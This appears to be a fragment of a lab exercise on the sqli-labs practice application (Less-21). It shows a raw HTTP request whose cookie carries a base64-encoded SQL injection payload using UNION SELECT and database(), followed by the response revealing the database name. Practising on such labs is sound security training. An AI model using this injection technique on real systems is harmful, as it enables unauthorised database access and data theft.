 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM= and
expires: Sun 25 Apr 2021 - 22:11:10
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!